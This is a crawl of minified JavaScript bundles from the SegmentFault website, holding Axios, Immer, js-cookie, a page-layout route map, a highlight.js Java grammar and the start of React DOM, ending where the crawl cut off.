createInstance(mergeConfig(m,_))},C}(ew);eL.Axios=Axios,eL.CanceledError=CanceledError,eL.CancelToken=CancelToken,eL.isCancel=isCancel,eL.VERSION=eN,eL.toFormData=helpers_toFormData,eL.AxiosError=AxiosError,eL.Cancel=eL.CanceledError,eL.all=function(m){return Promise.all(m)},eL.spread=function(m){return function(_){return m.apply(null,_)}},eL.isAxiosError=function(m){return ea.isObject(m)&&!0===m.isAxiosError},eL.AxiosHeaders=AxiosHeaders,eL.formToJSON=m=>helpers_formDataToJSON(ea.isHTMLForm(m)?new FormData(m):m),eL.default=eL;var eI=eL},64461:function(m,_,C){"use strict";C.d(_,{Uy:function(){return G}});var N,T=Symbol.for("immer-nothing"),L=Symbol.for("immer-draftable"),D=Symbol.for("immer-state");function die(m,..._){throw Error(`[Immer] minified error nr: ${m}. Full error at: https://bit.ly/3cXEKWf`)}var Z=Object.getPrototypeOf;function isDraft(m){return!!m&&!!m[D]}function isDraftable(m){return!!m&&(isPlainObject(m)||Array.isArray(m)||!!m[L]||!!m.constructor?.[L]||isMap(m)||isSet(m))}var B=Object.prototype.constructor.toString();function isPlainObject(m){if(!m||"object"!=typeof m)return!1;let _=Z(m);if(null===_)return!0;let C=Object.hasOwnProperty.call(_,"constructor")&&_.constructor;return C===Object||"function"==typeof C&&Function.toString.call(C)===B}function each(m,_){0===getArchtype(m)?Object.entries(m).forEach(([C,N])=>{_(C,N,m)}):m.forEach((C,N)=>_(N,C,m))}function getArchtype(m){let _=m[D];return _?_.type_:Array.isArray(m)?1:isMap(m)?2:isSet(m)?3:0}function has(m,_){return 2===getArchtype(m)?m.has(_):Object.prototype.hasOwnProperty.call(m,_)}function set(m,_,C){let N=getArchtype(m);2===N?m.set(_,C):3===N?m.add(C):m[_]=C}function isMap(m){return m instanceof Map}function isSet(m){return m instanceof Set}function latest(m){return m.copy_||m.base_}function shallowCopy(m,_){if(isMap(m))return new Map(m);if(isSet(m))return new Set(m);if(Array.isArray(m))return Array.prototype.slice.call(m);if(!_&&isPlainObject(m)){if(!Z(m)){let _=Object.create(null);return Object.assign(_,m)}return{...m}}let C=Object.getOwnPropertyDescriptors(m);delete C[D];let N=Reflect.ownKeys(C);for(let _=0;_<N.length;_++){let T=N[_],L=C[T];!1===L.writable&&(L.writable=!0,L.configurable=!0),(L.get||L.set)&&(C[T]={configurable:!0,writable:!0,enumerable:L.enumerable,value:m[T]})}return Object.create(Z(m),C)}function freeze(m,_=!1){return isFrozen(m)||isDraft(m)||!isDraftable(m)||(getArchtype(m)>1&&(m.set=m.add=m.clear=m.delete=dontMutateFrozenCollections),Object.freeze(m),_&&each(m,(m,_)=>freeze(_,!0),!0)),m}function dontMutateFrozenCollections(){die(2)}function isFrozen(m){return Object.isFrozen(m)}var U={};function getPlugin(m){let _=U[m];return _||die(0,m),_}function usePatchesInScope(m,_){_&&(getPlugin("Patches"),m.patches_=[],m.inversePatches_=[],m.patchListener_=_)}function revokeScope(m){leaveScope(m),m.drafts_.forEach(revokeDraft),m.drafts_=null}function leaveScope(m){m===N&&(N=m.parent_)}function enterScope(m){return N={drafts_:[],parent_:N,immer_:m,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function revokeDraft(m){let _=m[D];0===_.type_||1===_.type_?_.revoke_():_.revoked_=!0}function processResult(m,_){_.unfinalizedDrafts_=_.drafts_.length;let C=_.drafts_[0],N=void 0!==m&&m!==C;return N?(C[D].modified_&&(revokeScope(_),die(4)),isDraftable(m)&&(m=finalize(_,m),_.parent_||maybeFreeze(_,m)),_.patches_&&getPlugin("Patches").generateReplacementPatches_(C[D].base_,m,_.patches_,_.inversePatches_)):m=finalize(_,C,[]),revokeScope(_),_.patches_&&_.patchListener_(_.patches_,_.inversePatches_),m!==T?m:void 0}function finalize(m,_,C){if(isFrozen(_))return _;let N=_[D];if(!N)return each(_,(T,L)=>finalizeProperty(m,N,_,T,L,C),!0),_;if(N.scope_!==m)return _;if(!N.modified_)return maybeFreeze(m,N.base_,!0),N.base_;if(!N.finalized_){N.finalized_=!0,N.scope_.unfinalizedDrafts_--;let _=N.copy_,T=_,L=!1;3===N.type_&&(T=new Set(_),_.clear(),L=!0),each(T,(T,D)=>finalizeProperty(m,N,_,T,D,C,L)),maybeFreeze(m,_,!1),C&&m.patches_&&getPlugin("Patches").generatePatches_(N,C,m.patches_,m.inversePatches_)}return N.copy_}function finalizeProperty(m,_,C,N,T,L,D){if(isDraft(T)){let D=L&&_&&3!==_.type_&&!has(_.assigned_,N)?L.concat(N):void 0,Z=finalize(m,T,D);if(set(C,N,Z),!isDraft(Z))return;m.canAutoFreeze_=!1}else D&&C.add(T);if(isDraftable(T)&&!isFrozen(T)){if(!m.immer_.autoFreeze_&&m.unfinalizedDrafts_<1)return;finalize(m,T),_&&_.scope_.parent_||maybeFreeze(m,T)}}function maybeFreeze(m,_,C=!1){!m.parent_&&m.immer_.autoFreeze_&&m.canAutoFreeze_&&freeze(_,C)}var H={get(m,_){if(_===D)return m;let C=latest(m);if(!has(C,_))return function(m,_,C){let N=getDescriptorFromProto(_,C);return N?"value"in N?N.value:N.get?.call(m.draft_):void 0}(m,C,_);let N=C[_];return m.finalized_||!isDraftable(N)?N:N===peek(m.base_,_)?(prepareCopy(m),m.copy_[_]=createProxy(N,m)):N},has:(m,_)=>_ in latest(m),ownKeys:m=>Reflect.ownKeys(latest(m)),set(m,_,C){let N=getDescriptorFromProto(latest(m),_);if(N?.set)return N.set.call(m.draft_,C),!0;if(!m.modified_){let N=peek(latest(m),_),T=N?.[D];if(T&&T.base_===C)return m.copy_[_]=C,m.assigned_[_]=!1,!0;if((C===N?0!==C||1/C==1/N:C!=C&&N!=N)&&(void 0!==C||has(m.base_,_)))return!0;prepareCopy(m),markChanged(m)}return!!(m.copy_[_]===C&&(void 0!==C||_ in m.copy_)||Number.isNaN(C)&&Number.isNaN(m.copy_[_]))||(m.copy_[_]=C,m.assigned_[_]=!0,!0)},deleteProperty:(m,_)=>(void 0!==peek(m.base_,_)||_ in m.base_?(m.assigned_[_]=!1,prepareCopy(m),markChanged(m)):delete m.assigned_[_],m.copy_&&delete m.copy_[_],!0),getOwnPropertyDescriptor(m,_){let C=latest(m),N=Reflect.getOwnPropertyDescriptor(C,_);return N?{writable:!0,configurable:1!==m.type_||"length"!==_,enumerable:N.enumerable,value:C[_]}:N},defineProperty(){die(11)},getPrototypeOf:m=>Z(m.base_),setPrototypeOf(){die(12)}},W={};function peek(m,_){let C=m[D],N=C?latest(C):m;return N[_]}function getDescriptorFromProto(m,_){if(!(_ in m))return;let C=Z(m);for(;C;){let m=Object.getOwnPropertyDescriptor(C,_);if(m)return m;C=Z(C)}}function markChanged(m){!m.modified_&&(m.modified_=!0,m.parent_&&markChanged(m.parent_))}function prepareCopy(m){m.copy_||(m.copy_=shallowCopy(m.base_,m.scope_.immer_.useStrictShallowCopy_))}function createProxy(m,_){let C=isMap(m)?getPlugin("MapSet").proxyMap_(m,_):isSet(m)?getPlugin("MapSet").proxySet_(m,_):function(m,_){let C=Array.isArray(m),T={type_:C?1:0,scope_:_?_.scope_:N,modified_:!1,finalized_:!1,assigned_:{},parent_:_,base_:m,draft_:null,copy_:null,revoke_:null,isManual_:!1},L=T,D=H;C&&(L=[T],D=W);let{revoke:Z,proxy:B}=Proxy.revocable(L,D);return T.draft_=B,T.revoke_=Z,B}(m,_),T=_?_.scope_:N;return T.drafts_.push(C),C}each(H,(m,_)=>{W[m]=function(){return arguments[0]=arguments[0][0],_.apply(this,arguments)}}),W.deleteProperty=function(m,_){return W.set.call(this,m,_,void 0)},W.set=function(m,_,C){return H.set.call(this,m[0],_,C,m[0])};var V=new class{constructor(m){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(m,_,C)=>{let N;if("function"==typeof m&&"function"!=typeof _){let C=_;_=m;let N=this;return function(m=C,...T){return N.produce(m,m=>_.call(this,m,...T))}}if("function"!=typeof _&&die(6),void 0!==C&&"function"!=typeof C&&die(7),isDraftable(m)){let T=enterScope(this),L=createProxy(m,void 0),D=!0;try{N=_(L),D=!1}finally{D?revokeScope(T):leaveScope(T)}return usePatchesInScope(T,C),processResult(N,T)}if(m&&"object"==typeof m)die(1,m);else{if(void 0===(N=_(m))&&(N=m),N===T&&(N=void 0),this.autoFreeze_&&freeze(N,!0),C){let _=[],T=[];getPlugin("Patches").generateReplacementPatches_(m,N,_,T),C(_,T)}return N}},this.produceWithPatches=(m,_)=>{let C,N;if("function"==typeof m)return(_,...C)=>this.produceWithPatches(_,_=>m(_,...C));let T=this.produce(m,_,(m,_)=>{C=m,N=_});return[T,C,N]},"boolean"==typeof m?.autoFreeze&&this.setAutoFreeze(m.autoFreeze),"boolean"==typeof m?.useStrictShallowCopy&&this.setUseStrictShallowCopy(m.useStrictShallowCopy)}createDraft(m){var _;isDraftable(m)||die(8),isDraft(m)&&(isDraft(_=m)||die(10,_),m=function currentImpl(m){let _;if(!isDraftable(m)||isFrozen(m))return m;let C=m[D];if(C){if(!C.modified_)return C.base_;C.finalized_=!0,_=shallowCopy(m,C.scope_.immer_.useStrictShallowCopy_)}else _=shallowCopy(m,!0);return each(_,(m,C)=>{set(_,m,currentImpl(C))}),C&&(C.finalized_=!1),_}(_));let C=enterScope(this),N=createProxy(m,void 0);return N[D].isManual_=!0,leaveScope(C),N}finishDraft(m,_){let C=m&&m[D];C&&C.isManual_||die(9);let{scope_:N}=C;return usePatchesInScope(N,_),processResult(void 0,N)}setAutoFreeze(m){this.autoFreeze_=m}setUseStrictShallowCopy(m){this.useStrictShallowCopy_=m}applyPatches(m,_){let C;for(C=_.length-1;C>=0;C--){let N=_[C];if(0===N.path.length&&"replace"===N.op){m=N.value;break}}C>-1&&(_=_.slice(C+1));let N=getPlugin("Patches").applyPatches_;return isDraft(m)?N(m,_):this.produce(m,m=>N(m,_))}},G=V.produce;V.produceWithPatches.bind(V),V.setAutoFreeze.bind(V),V.setUseStrictShallowCopy.bind(V),V.applyPatches.bind(V),V.createDraft.bind(V),V.finishDraft.bind(V)},96131:function(m,_){"use strict";/*! js-cookie v3.0.1 | MIT */function assign(m){for(var _=1;_<arguments.length;_++){var C=arguments[_];for(var N in C)m[N]=C[N]}return m}var C=function init(m,_){function set(C,N,T){if("undefined"!=typeof document){"number"==typeof(T=assign({},_,T)).expires&&(T.expires=new Date(Date.now()+864e5*T.expires)),T.expires&&(T.expires=T.expires.toUTCString()),C=encodeURIComponent(C).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var L="";for(var D in T)T[D]&&(L+="; "+D,!0!==T[D]&&(L+="="+T[D].split(";")[0]));return document.cookie=C+"="+m.write(N,C)+L}}return Object.create({set:set,get:function(_){if("undefined"!=typeof document&&(!arguments.length||_)){for(var C=document.cookie?document.cookie.split("; "):[],N={},T=0;T<C.length;T++){var L=C[T].split("="),D=L.slice(1).join("=");try{var Z=decodeURIComponent(L[0]);if(N[Z]=m.read(D,Z),_===Z)break}catch(m){}}return _?N[_]:N}},remove:function(m,_){set(m,"",assign({},_,{expires:-1}))},withAttributes:function(m){return init(this.converter,assign({},this.attributes,m))},withConverter:function(m){return init(assign({},this.converter,m),this.attributes)}},{attributes:{value:Object.freeze(_)},converter:{value:Object.freeze(m)}})}({read:function(m){return'"'===m[0]&&(m=m.slice(1,-1)),m.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(m){return encodeURIComponent(m).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});_.Z=C},10834:function(m){"use strict";m.exports=JSON.parse('{"/OAuth":{"noLayout":true},"/OAuth/ThirdPartyAuth":{"noLayout":true},"/Live/Add":{"noLayout":true},"/Videos/Add":{"noLayout":true},"/404":{"noLayout":true},"/50X":{"noLayout":true},"/Sign/Login":{"noLayout":true},"/BindMobile":{"noLayout":true},"/Forgot":{"noLayout":true},"/ResetPassword":{"noLayout":true},"/SafeCheck":{"noLayout":true},"/Sign/Register":{"noLayout":true},"/PlatformAuth":{"noLayout":true},"/user/unsubscribe":{"noLayout":true},"/Area/hackathon-2012":{"noLayout":true},"/Area/HarmonyOSForerunner":{"noLayout":true},"/Area/HarmonyosComp":{"noLayout":true},"/Area/Gromore":{"noLayout":true},"/Area/ui":{"noLayout":true},"/Confirm":{"noLayout":true},"/Sign/Logout":{"noLayout":true},"/Status":{"noLayout":true},"/Pay":{"noLayout":true},"/Pay/Check":{"noLayout":true},"/OAuth/WXOpenId":{"noLayout":true},"/OAuth/WXBind":{"noLayout":true},"/Pay/H5":{"noLayout":true},"/AppComponent":{"noLayout":true},"/Tos/agreement":{"noLayout":true},"/Redirect":{"noLayout":true},"/Write":{"sidebar":{}},"/Weekly":{"noLayout":true},"/Weekly/Detail":{"noLayout":true},"/Questions/Ask":{"sidebar":{}},"/Questions/Edit":{"sidebar":{}},"/Questions/EditAnswer":{"sidebar":{}},"/Videos/Detail":{"sidebar":{}},"/Live":{"sidebar":{}},"/Videos":{"sidebar":{}},"/HowToWrite":{"sidebar":{}},"/Brand":{"sidebar":{}},"/Brand/form/setting":{"sidebar":{}},"/Brand/form/ad":{"sidebar":{}},"/Area/Coscon-2020":{"sidebar":{}},"/Area/Coscon-2021":{"sidebar":{}},"/Area/Coscon-2022":{"sidebar":{}},"/Area/HarmonyOS":{"sidebar":{}},"/Area/Jobs":{"sidebar":{}},"/Personal/Finance":{"sidebar":{}},"/Help/Community":{"sidebar":{}},"/Help/Rights":{"sidebar":{}},"/Help":{"sidebar":{}},"/Review/Question":{"sidebar":{}},"/Review/Answer":{"sidebar":{}},"/Review/Close":{"sidebar":{}},"/Review/TagClean":{"sidebar":{}},"/Area/DevRelasia-2020":{"sidebar":{}},"/Area/GDS-2020":{"sidebar":{}},"/Area/GDS-2021":{"sidebar":{}},"/Area/GDS-2022":{"sidebar":{}},"/Area/AWSSignUp":{"sidebar":{}},"/Area/WaveSummit-2022":{"sidebar":{}},"/Area/ApacheConAsia-2022":{"sidebar":{}},"/Area/OpenInfra-2022":{"sidebar":{}},"/Area/TencentCloudAgentHackathon":{"sidebar":{}},"/Area/Universal/template":{"sidebar":{}},"/Area/Universal":{"sidebar":{}},"/Blogs":{"sidebar":{"type":"blogs"}},"/News":{"sidebar":{"type":"news"}},"/News/Detail":{"sidebar":{"type":"news"}},"/News/Form":{"sidebar":{"type":"news"}},"/Jobs":{"sidebar":{"type":"jobs"}},"/Blogs/Detail":{"headerType":"blog"},"/Questions/Detail":{"sidebar":{"type":"questions"}},"/notice":{"sidebar":{}},"/Letter":{"sidebar":{}},"/Letter/Detail":{"sidebar":{}},"/Questions":{"sidebar":{"type":"questions"}},"/Sites":{"sidebar":{}},"/Sites/Setting":{"sidebar":{}},"/Sites/AdSetting":{"sidebar":{}},"/Sites/Dashboard":{"sidebar":{}},"/Personal":{"sidebar":{}},"/Personal/Setting/Normal":{"sidebar":{}},"/Personal/Setting":{"sidebar":{}},"/Personal/Setting/Notify":{"sidebar":{}},"/Personal/Setting/Block":{"sidebar":{}},"/Personal/Setting/Card":{"sidebar":{}},"/Personal/Setting/Lab":{"sidebar":{}},"/Personal/Setting/Privacy":{"sidebar":{}},"/Dianping":{"sidebar":{}},"/Dianping/Category":{"sidebar":{}},"/Dianping/Add":{"sidebar":{}},"/Dianping/Detail":{"sidebar":{}},"/Dianping/Review":{"sidebar":{}},"/Tags":{"sidebar":{"type":"tags"}},"/Tags/Detail":{"sidebar":{"type":"tags"}},"/Tags/Version":{"sidebar":{"type":"tags"}},"/Note/List":{"headerType":"note"},"/Note/Detail":{"headerType":"note"},"/Note/Write":{"headerType":"note"},"/Note/BookmarkList":{"headerType":"note"},"/Note/Revision":{"headerType":"note"},"/Activity":{"sidebar":{"type":"events"}},"/Activity/Detail":{"sidebar":{"type":"events"}},"/Activity/Detail/Participants":{"sidebar":{"type":"events"}},"/Activity/Form":{"sidebar":{"type":"events"}},"/Privacy":{"sidebar":{}},"/Tos":{"sidebar":{}},"/Tos/sdk":{"sidebar":{}},"/Tos/deactivate":{"sidebar":{}},"/Tos/community":{"sidebar":{}},"/Tos/permission":{"sidebar":{}},"/Deactivate":{"customLayout":true},"/Identity":{"sidebar":{}},"/Help/Badges":{"sidebar":{}},"/Help/Badges/Detail":{"sidebar":{}},"/BlogHome/Add":{"sidebar":{"type":"blog"}},"/BlogHome":{"headerType":"blog"},"/BlogHome/About":{"headerType":"blog"},"/BlogHome/Form":{"sidebar":{"type":"blog"}},"/UserTop":{"sidebar":{"type":"users"}},"/Revision":{"sidebar":{}},"/Draft":{"sidebar":{}},"/Draft/InviteAnswer":{"sidebar":{}},"/Draft/InviteRegister":{"sidebar":{}},"/Search":{"sidebar":{}},"/Bookmark":{"sidebar":{}},"/StaticPage/HowToAsk":{"sidebar":{}},"/Review":{"sidebar":{}}}')}},function(m){var __webpack_exec__=function(_){return m(m.s=_)};m.O(0,[49774,40179],function(){return __webpack_exec__(64055),__webpack_exec__(49428)}),_N_E=m.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/highlight-lang-java.7f993bdd4a9071c5.js
body_size: 585
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[26291],{21762:function(e){var a="[0-9](_*[0-9])*",n=`\\.(${a})`,s="[0-9a-fA-F](_*[0-9a-fA-F])*",t={className:"number",variants:[{begin:`(\\b(${a})((${n})|\\.)?|(${n}))[eE][+-]?(${a})[fFdD]?\\b`},{begin:`\\b(${a})((${n})[fFdD]?\\b|\\.([fFdD]\\b)?)`},{begin:`(${n})[fFdD]?\\b`},{begin:`\\b(${a})[fFdD]\\b`},{begin:`\\b0[xX]((${s})\\.?|(${s})?\\.(${s}))[pP][+-]?(${a})[fFdD]?\\b`},{begin:"\\b(0|[1-9](_*[0-9])*)[lL]?\\b"},{begin:`\\b0[xX](${s})[lL]?\\b`},{begin:"\\b0(_*[0-7])*[lL]?\\b"},{begin:"\\b0[bB][01](_*[01])*[lL]?\\b"}],relevance:0};e.exports=function(e){let a=e.regex,n="[\xc0-ʸa-zA-Z_$][\xc0-ʸa-zA-Z_$0-9]*",s=n+function recurRegex(e,a,n){return -1===n?"":e.replace(a,s=>recurRegex(e,a,n-1))}("(?:<"+n+"~~~(?:\\s*,\\s*"+n+"~~~)*>)?",/~~~/g,2),i={keyword:["synchronized","abstract","private","var","static","if","const ","for","while","strictfp","finally","protected","import","native","final","void","enum","else","break","transient","catch","instanceof","volatile","case","assert","package","default","public","try","switch","continue","throws","protected","public","private","module","requires","exports","do","sealed","yield","permits","goto","when"],literal:["false","true","null"],type:["char","boolean","long","float","int","byte","short","double"],built_in:["super","this"]},r={className:"meta",begin:"@"+n,contains:[{begin:/\(/,end:/\)/,contains:["self"]}]},c={className:"params",begin:/\(/,end:/\)/,keywords:i,relevance:0,contains:[e.C_BLOCK_COMMENT_MODE],endsParent:!0};return{name:"Java",aliases:["jsp"],keywords:i,illegal:/<\/|#/,contains:[e.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{begin:/\w+@/,relevance:0},{className:"doctag",begin:"@[A-Za-z]+"}]}),{begin:/import java\.[a-z]+\./,keywords:"import",relevance:2},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{begin:/"""/,end:/"""/,className:"string",contains:[e.BACKSLASH_ESCAPE]},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,{match:[/\b(?:class|interface|enum|extends|implements|new)/,/\s+/,n],className:{1:"keyword",3:"title.class"}},{match:/non-sealed/,scope:"keyword"},{begin:[a.concat(/(?!else)/,n),/\s+/,n,/\s+/,/=(?!=)/],className:{1:"type",3:"variable",5:"operator"}},{begin:[/record/,/\s+/,n],className:{1:"keyword",3:"title.class"},contains:[c,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{beginKeywords:"new throw return else",relevance:0},{begin:["(?:"+s+"\\s+)",e.UNDERSCORE_IDENT_RE,/\s*(?=\()/],className:{2:"title.function"},keywords:i,contains:[{className:"params",begin:/\(/,end:/\)/,keywords:i,relevance:0,contains:[r,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,t,e.C_BLOCK_COMMENT_MODE]},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},t,r]}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.segmentfault.com/main_site_next/prod/_next/static/chunks/framework-b06a93d4cd434123.js
body_size: 44938
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[49774],{53746:function(n,t,a){/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var u,i,o,s,w,x,C=a(50959),_=a(22962);function p(n){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+n,a=1;a<arguments.length;a++)t+="&args[]="+encodeURIComponent(arguments[a]);return"Minified React error #"+n+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var N=new Set,z={};function fa(n,t){ha(n,t),ha(n+"Capture",t)}function ha(n,t){for(z[n]=t,n=0;n<t.length;n++)N.add(t[n])}var P=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),j=Object.prototype.hasOwnProperty,U=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,V={},A={};function v(n,t,a,u,i,o,s){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=u,this.attributeNamespace=i,this.mustUseProperty=a,this.propertyName=n,this.type=t,this.sanitizeURL=o,this.removeEmptyString=s}var B={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(n){B[n]=new v(n,0,!1,n,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(n){var t=n[0];B[t]=new v(t,1,!1,n[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(n){B[n]=new v(n,2,!1,n.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(n){B[n]=new v(n,2,!1,n,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(n){B[n]=new v(n,3,!1,n.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(n){B[n]=new v(n,3,!0,n,null,!1,!1)}),["capture","download"].forEach(function(n){B[n]=new v(n,4,!1,n,null,!1,!1)}),["cols","rows","size","span"].forEach(function(n){B[n]=new v(n,6,!1,n,null,!1,!1)}),["rowSpan","start"].forEach(function(n){B[n]=new v(n,5,!1,n.toLowerCase(),null,!1,!1)});var $=/[\-:]([a-z])/g;function sa(n){return n[1].toUpperCase()}function ta(n,t,a,u){var i,o=B.hasOwnProperty(t)?B[t]:null;(null!==o?0!==o.type:u||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(n,t,a,u){if(null==t||function(n,t,a,u){if(null!==a&&0===a.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":if(u)return!1;if(null!==a)return!a.acceptsBooleans;return"data-"!==(n=n.toLowerCase().slice(0,5))&&"aria-"!==n;default:return!1}}(n,t,a,u))return!0;if(u)return!1;if(null!==a)switch(a.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,a,o,u)&&(a=null),u||null===o?(i=t,(!!j.call(A,i)||!j.call(V,i)&&(U.test(i)?A[i]=!0:(V[i]=!0,!1)))&&(null===a?n.removeAttribute(t):n.setAttribute(t,""+a))):o.mustUseProperty?n[o.propertyName]=null===a?3!==o.type&&"":a:(t=o.attributeName,u=o.attributeNamespace,null===a?n.removeAttribute(t):(a=3===(o=o.type)||4===o&&!0===a?"":""+a,u?n.setAttributeNS(u,t,a):n.setAttribute(t,a))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(n){var t=n.replace($,sa);B[t]=new v(t,1,!1,n,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(n){var t=n.replace($,sa);B[t]=new v(t,1,!1,n,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(n){var t=n.replace($,sa);B[t]=new v(t,1,!1,n,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(n){B[n]=new v(n,1,!1,n.toLowerCase(),null,!1,!1)}),B.xlinkHref=new v("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(n){B[n]=new v(n,1,!1,n.toLowerCase(),null,!0,!0)});var Y=C.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Z=Symbol.for("react.element"),X=Symbol.for("react.portal"),ee=Symbol.for("react.fragment"),en=Symbol.for("react.strict_mode"),et=Symbol.for("react.profiler"),er=Symbol.for("react.provider"),ea=Symbol.for("react.context"),eu=Symbol.for("react.forward_ref"),eo=Symbol.for("react.suspense"),es=Symbol.for("react.suspense_list"),ec=Symbol.for("react.memo"),ef=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var ep=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var eg=Symbol.iterator;function Ka(n){return null===n||"object"!=typeof n?null:"function"==typeof(n=eg&&n[eg]||n["@@iterator"])?n:null}var em,ev=Object.assign;function Ma(n){if(void 0===em)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);em=t&&t[1]||""}return"\n"+em+n}var eb=!1;function Oa(n,t){if(!n||eb)return"";eb=!0;var a=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t){if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(n){var u=n}Reflect.construct(n,[],t)}else{try{t.call()}catch(n){u=n}n.call(t.prototype)}}else{try{throw Error()}catch(n){u=n}n()}}catch(t){if(t&&u&&"string"==typeof t.stack){for(var i=t.stack.split("\n"),o=u.stack.split("\n"),s=i.length-1,w=o.length-1;1<=s&&0<=w&&i[s]!==o[w];)w--;for(;1<=s&&0<=w;s--,w--)if(i[s]!==o[w]){if(1!==s||1!==w)do if(s--,0>--w||i[s]!==o[w]){var x="\n"+i[s].replace(" at new "," at ");return n.displayName&&x.includes("<anonymous>")&&(x=x.replace("<anonymous>",n.displayName)),x}while(1<=s&&0<=w);break}}}finally{eb=!1,Error.prepareStackTrace=a}return(n=n?n.displayName||n.name:"")?Ma(n):""}function Sa(n){switch(typeof n){case"boolean":case"number":case"string":case"undefined":case"object":return n;default:return""}}function Ta(n){var t=n.type;return(n=n.nodeName)&&"input"===n.toLowerCase()&&("checkbox"===t||"radio"===t)}function Va(n){n._valueTracker||(n._valueTracker=function(n){var t=Ta(n)?"checked":"value",a=Object.getOwnPropertyDescriptor(n.constructor.prototype,t),u=""+n[t];if(!n.hasOwnProperty(t)&&void 0!==a&&"function"==typeof a.get&&"function"==typeof a.set){var i=a.get,o=a.set;return Object.defineProperty(n,t,{configurable:!0,get:function(){return i.call(this)},set:function(n){u=""+n,o.call(this,n)}}),Object.defineProperty(n,t,{enumerable:a.enumerable}),{getValue:function(){return u},setValue:function(n){u=""+n},stopTracking:function(){n._valueTracker=null,delete n[t]}}}}(n))}function Wa(n){if(!n)return!1;var t=n._valueTracker;if(!t)return!0;var a=t.getValue(),u="";return n&&(u=Ta(n)?n.checked?"true":"false":n.value),(n=u)!==a&&(t.setValue(n),!0)}function Xa(n){if(void 0===(n=n||("undefined"!=typeof document?document:void 0)))return null;try{return n.activeElement||n.body}catch(t){return n.body}}function Ya(n,t){var a=t.checked;return ev({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=a?a:n._wrapperState.initialChecked})}function Za(n,t){var 